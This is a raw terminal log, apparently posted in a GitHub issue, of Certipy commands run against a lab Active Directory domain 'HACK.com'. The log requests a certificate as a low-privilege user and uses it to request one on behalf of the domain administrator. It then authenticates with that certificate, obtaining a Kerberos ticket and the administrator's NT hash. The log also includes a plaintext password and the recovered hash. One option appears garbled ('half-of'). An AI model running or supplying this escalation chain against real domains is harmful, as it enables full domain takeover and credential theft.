 (myvenv) C:\Users\deandean\Desktop\python-venv\Certipy-main\Certipy-main>certipy req -u deandean@HACK.com -p p-0p-0p-0 -dc-ip 192.168.72.21
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate with UPN 'deandean@HACK.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'deandean.pfx'
(myvenv) C:\Users\deandean\Desktop\python-venv\Certipy-main\Certipy-main>certipy req -u deandean@HACK.com -p p-0p-0p-0 -dc-ip 192.168.72.21
half-of "HACK\administrator" -pfx deandean.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 22
[*] Got certificate with UPN 'administrator@HACK.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
(myvenv) C:\Users\deandean\Desktop\python-venv\Certipy-main\Certipy-main>certipy auth -pfx administrator.pfx -dc-ip 192.168.72.21 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@hack.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@hack.com': aad3b435b51404eeaad3b435b51404ee:9099d68602a60f007c227c4fa95fada6